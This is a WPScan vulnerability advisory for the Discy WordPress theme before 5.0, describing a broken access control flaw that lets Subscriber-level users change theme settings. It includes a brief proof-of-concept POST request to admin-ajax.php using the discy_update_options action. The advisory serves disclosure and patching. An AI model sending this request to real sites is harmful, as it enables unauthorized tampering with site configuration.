 WPScan
How it works
Pricing
Vulnerabilities
For developers
Contact
Login
Talk to sales
Themes Vulnerabilities
Discy < 5.0 - Subscriber+ Broken Access Control to change
settings
Description
The theme lacks authorization checks then processing ajax requests to the discy_update_options action,  allowing any logged in
users (with privileges as low as Subscriber,) to change the theme options by sending a crafted POST request.
Proof of Concept
POST /wp-admin/admin-ajax.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Connection: close
Cookie: [subscriber+]
action=discy_update_options&data=<changed settings>
Affects Themes
discy
Fixed in version 5.0
易
网易安全中心
aq.163.com